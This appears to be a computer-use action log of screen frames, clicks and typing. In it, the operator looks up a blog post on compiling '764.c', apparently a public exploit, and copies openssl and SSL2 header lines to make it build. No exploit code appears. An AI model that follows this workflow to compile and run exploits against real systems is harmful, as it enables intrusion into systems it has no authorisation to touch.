
left_click(589, 226)

type("compi")

type("le")

left_click(545, 205)

mouse_move(250, 267)

- Skip the Medium guide and open the hypn.za.net 2017 blog post on compiling 764.c
left_click(304, 335)

left_click(303, 336)

left_click(312, 245)

- Copy the openssl #include and SSL2 #define block under the blog's step 1, then bring the Downloads shell forward
scroll("down", 3)
